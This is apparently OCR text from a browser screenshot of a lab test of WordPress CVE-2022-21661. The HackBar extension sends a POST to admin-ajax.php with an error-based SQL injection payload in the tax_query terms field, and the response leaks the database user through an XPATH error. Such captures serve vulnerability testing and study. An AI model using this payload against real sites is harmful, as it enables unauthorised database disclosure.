 10.1.1.6/wp-admin/admin-aja
不安全 10.1.1.6/wp-admin/admin-ajax.php
IP 18
test-cve-2022-21661
WordPress数据库错误： [XPATH syntax error: '^wordpress@localhost^']
SELECT SQL_CALC_FOUND_ROWS wp_posts.ID FROM wp_posts LEFT JOIN wp_term_relationships ON (wp_posts.ID = wp_term_relationships.object_id) WHERE 1=1 AND ( wp_term_relationships.term_taxonomy_id IN (111) and extractvalue(rand(),concat(0x5e,user(),0x5e))#) ) AND wp_posts.post_type IN
('post', 'page', 'attachment') AND (wp_posts.post_status = 'publish' OR wp_posts.post_status = 'future' OR wp_posts.post_status = 'draft' OR wp_posts.post_status = 'pending') GROUP BY wp_posts.ID ORDER BY wp_posts.post_date DESC LIMIT 0, 10
元素 控制台 Recorder 源代码 网络 性能 内存 应用 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.1.1.6/wp-admin/admin-ajax.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["111) and extractvalue(rand(),concat(0x5e,user(),0x5e))#"]}}}